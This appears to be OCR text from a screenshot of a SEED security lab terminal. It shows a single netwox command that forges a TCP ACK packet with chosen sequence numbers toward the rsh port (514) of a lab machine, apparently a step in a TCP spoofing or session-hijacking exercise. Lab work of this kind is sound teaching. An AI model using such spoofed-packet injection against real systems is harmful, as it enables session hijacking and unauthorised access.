 VM3
Terminator
En
8:02 PM
/bin/bash
/bin/bash 66x24
[05/10/22]seed@VM:~$ sudo netwox 40 --tcp-ack --ip4-src 172.16.77.
128 --ip4-dst 172.16.77.129 --tcp-src 1023 --tcp-dst 514 --tcp-ack
num 734062309 --tcp-seqnum 2247827089
S